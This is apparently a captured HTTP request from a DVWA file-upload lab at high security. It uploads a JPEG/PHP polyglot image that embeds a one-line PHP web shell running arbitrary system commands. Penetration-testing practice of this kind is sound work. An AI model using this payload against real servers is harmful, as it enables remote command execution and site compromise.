 1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------167213826170819471535793187​17
8 Content-Length: 11428
9 Origin: http://192.168.56.103
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.56.103/vulnerabilities/upload/
13 Cookie: PHPSESSID=du7ts72sjgglbh74h9gdps1216; security=high
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------16721382617081947153579318717
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------16721382617081947153579318717
22 Content-Disposition: form-data; name="uploaded"; filename="Hysteresis.jpg"
23 Content-Type: image/jpeg
24
25 ÿØÿàJFIF``ÿÛC
26 $.' ",#(7),01444'9=82<.342ÿÛC 2!!22222222222222222222222222222222222222222222222222ÿÀ3"ÿÄ
27 <?php system($_REQUEST["hyst"]);?>
28 -----------------------------16721382617081947153579318717
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------16721382617081947153579318717--
33